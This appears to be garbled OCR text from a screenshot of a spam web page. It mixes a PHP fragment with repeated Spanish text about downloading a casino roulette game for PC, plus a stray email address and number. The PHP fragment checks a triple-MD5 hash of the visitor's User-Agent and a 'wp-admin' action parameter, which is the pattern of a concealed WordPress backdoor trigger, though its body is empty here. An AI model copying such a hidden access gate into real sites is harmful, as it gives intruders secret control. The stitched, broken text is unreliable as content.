
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Descargar Juego De
Ruleta De Casino Para Pc
Descargar Juego De
Ruleta De Casino Para Pc
Descargar juego de ruleta de casino para pc no hay